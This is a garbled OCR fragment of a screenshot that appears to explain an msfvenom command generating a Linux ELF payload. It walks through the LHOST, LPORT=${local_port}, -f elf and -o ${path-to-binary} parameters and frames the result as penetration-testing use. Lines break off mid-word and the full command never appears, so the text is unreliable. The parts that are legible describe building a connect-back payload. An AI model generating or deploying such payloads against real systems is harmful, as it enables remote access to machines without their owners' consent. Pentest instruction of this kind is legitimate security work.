
address of the local machine to which the tar
: This sets the
var
LPORT=${local_port}
LPORT
specific port on the local machine that will b
: This parameter specifies the output f
-f elf
Format). This format is commonly used for Li
: This parameter specifi
-o ${path-to-binary}
contain the generated payload.
To use this command, you'll need to replace
${loca
with the desired local port number (e
${local_port}
desired path and filename where you would like to s
After executing the command,
will generat
msfvenom
can then be used in various security testing or penet
analyzing security measures.